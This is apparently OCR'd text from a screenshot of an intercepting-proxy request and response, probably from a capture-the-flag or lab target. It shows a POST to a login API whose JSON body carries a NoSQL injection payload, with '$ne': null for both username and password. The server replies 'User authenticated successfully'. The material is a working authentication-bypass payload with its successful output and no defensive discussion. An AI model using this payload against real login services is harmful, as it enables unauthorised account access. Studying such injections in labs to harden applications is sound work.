 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 94.237.55.149:52648
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.55.149:52648/login
8 Content-Type: application/json
9 Content-Length: 55
10 Origin: http://94.237.55.149:52648
11 Connection: close
12 Cookie: connect.sid=
s%3AKgh8mkY8ppL4hKLH3d8WYliEgEud3X-y.oVIJZbSva%2BiEFVAHeNIFTQPJ7F
ffSlRH9gZtswVaHR8
13
14 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 42
5 ETag: W/"2a-/VP0ESwtBCIUs0BlY9sy0+ZDgmQ"
6 Date: Mon, 17 Jul 2023 03:55:22 GMT
7 Connection: close
8
9 {
"resp":"User authenticated successfully"
}